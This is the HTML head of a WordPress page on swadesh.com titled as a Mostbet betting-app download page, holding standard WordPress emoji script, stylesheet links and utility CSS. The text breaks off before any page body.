

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/
body_size: 94528
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Скачать приложение Mostbet для Android APK и iOS в 1 клик 202 &#8211; Swadesh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Feed" href="https://swadesh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Comments Feed" href="https://swadesh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swadesh &raquo; Скачать приложение Mostbet для Android APK и iOS в 1 клик 202 Comments Feed" href="https://swadesh.com/skachat-prilozhenie-mostbet-dlja-android-apk-i-ios-v-1-klik-202-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swadesh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swadesh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://swadesh.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://swadesh.com/wp-content/plugins/bravis-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swadesh.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
